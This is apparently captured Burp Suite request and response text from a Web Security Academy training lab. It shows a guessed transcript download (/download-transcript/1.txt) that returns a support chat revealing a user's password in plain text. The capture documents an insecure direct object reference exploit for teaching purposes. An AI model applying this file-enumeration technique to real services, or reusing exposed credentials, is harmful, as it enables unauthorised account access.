 Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/1.1
2 Host: web-security-academy.net
3 Cookie:
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a4e00ad047715cec0f93c0c00b700ed.web-security-academy.net/chat
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 Connection: close
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need confirmation that I've got the
right one
9 Hal Pline: Sure, no problem, you seem like a nice guy. Just tell me your password and
I'll confirm whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from other people that you can be a right
****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is griwrgzl2ehk27sk3wea. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!